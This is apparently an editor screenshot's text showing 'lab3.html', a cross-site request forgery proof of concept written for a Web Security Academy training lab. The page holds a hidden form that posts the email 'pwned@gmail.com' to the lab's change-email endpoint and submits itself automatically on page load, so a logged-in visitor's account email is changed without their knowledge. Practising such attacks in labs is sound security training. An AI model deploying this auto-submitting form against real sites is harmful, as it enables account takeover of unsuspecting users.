 <> lab3.html ×
<> lab3.html > body
1 <body>
2 <form action="https://0a1e00a8031a8cad802785a900c50061.web-security-academy.net/my-account/change-email" method="post">
3 <input type="hidden" name="email" value="pwned@gmail.com" />
4 </form>
5 <script>
6 document.forms[0].submit()
7 </script>
8 </body>